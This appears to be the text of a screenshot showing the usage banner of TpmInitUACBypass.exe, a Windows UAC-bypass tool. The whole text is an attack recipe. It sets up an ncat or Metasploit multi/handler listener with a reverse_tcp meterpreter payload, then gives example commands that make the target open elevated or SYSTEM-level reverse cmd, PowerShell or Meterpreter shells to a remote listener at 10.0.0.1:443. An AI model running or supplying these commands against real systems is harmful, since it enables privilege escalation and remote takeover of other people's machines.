 Command Prompt
C:\TpmInitUACBypass>TpmInitUACBypass.exe
TpmInit
UAC Suicide Squad
By Cn33liz 2016
[>] Usage: First setup a remote Netcat, Ncat or Meterpreter(x64) listener
[>] Example: KickAss@PenTestBox:~$ sudo ncat -lvp 443
[>] Or for msf: KickAss@PenTestBox:~$ sudo msfconsole
[>] msf > use exploit/multi/handler
[>] msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
[>] msf exploit(handler) > set LHOST 10.0.0.1
[>] msf exploit(handler) > set LPORT 443
[>] msf exploit(handler) > exploit -j
[>] Then on your target: TpmInitUACBypass.exe <Remote Listener IP> <Port> <powershell, cmd or msf> <system>
[>] Example1: Remote Elevated Cmd Shell:   TpmInitUACBypass.exe 10.0.0.1 443 cmd
[>] Example2: Remote SYSTEM Cmd Shell:     TpmInitUACBypass.exe 10.0.0.1 443 cmd system
[>] Example3: Remote Elevated PowerShell:  TpmInitUACBypass.exe 10.0.0.1 443 powershell
[>] Example4: Remote SYSTEM PowerShell:    TpmInitUACBypass.exe 10.0.0.1 443 powershell system
[>] Example5: Remote Elevated Meterpreter: TpmInitUACBypass.exe 10.0.0.1 443 msf
[>] Example6: Remote SYSTEM Meterpreter:   TpmInitUACBypass.exe 10.0.0.1 443 msf system
C:\TpmInitUACBypass>